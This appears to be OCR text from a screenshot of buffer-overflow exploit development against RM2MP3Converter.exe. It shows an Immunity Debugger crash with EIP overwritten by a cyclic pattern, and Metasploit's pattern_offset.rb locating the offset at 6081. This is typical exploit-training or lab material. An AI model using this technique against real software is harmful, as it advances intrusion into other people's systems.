 Immunity Debugger - RM2MP3Converter.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < <
EAX 00000001
ECX 76F7316F ntdll.76F7316F
EDX 01520578
EBX 00104A1C
ESP 000FFCC4 ASCII "9Hv0Hv1Hv2Hv3Hv4Hv5Hv6Hv7Hv8
EBP 00104604 ASCII "C:\Users\Administrator\Deskt
ESI 75422960 msvcrt.75422960
EDI 00006978
EIP 48377548
C 0 ES 0023 32bit 0(FFFFFFFF)
Kali Linux Rolling
root@DESKTOP-FD5S9BJ:/usr/share/metasploit-framework/tools/exploit# ./pattern_offset.rb -q 0x48377548
[*] Exact match at offset 6081
root@DESKTOP-FD5S9BJ:/usr/share/metasploit-framework/tools/exploit#
)
00000)
GE,G)
Address
00446000 00 00 00 00 31 7A 43 00 ....1zC.
00446008 30 54 40 00 80 54 40 00 0T@.ÇT@.
00446010 00 56 40 00 30 57 40 00 .V@.0W@.
00446018 80 3F 41 00 60 C4 42 00 Ç?A.`─B.
00446020 F0 C4 42 00 10 5D 43 00 ≡─B.►]C.
000FFCC8 48317648 Hv1H
000FFCCC 76483276 v2Hv USP10.76483276
000FFCD0 34764833 3Hv4
000FFCD4 48357648 Hv5H
000FFCD8 76483676 v6Hv USP10.76483676
[03:27:59] Access violation when executing [48377548] - use Shift+F7/F8/F9 to pass exception to program
Paused
Start
3:29 AM
11/7/2020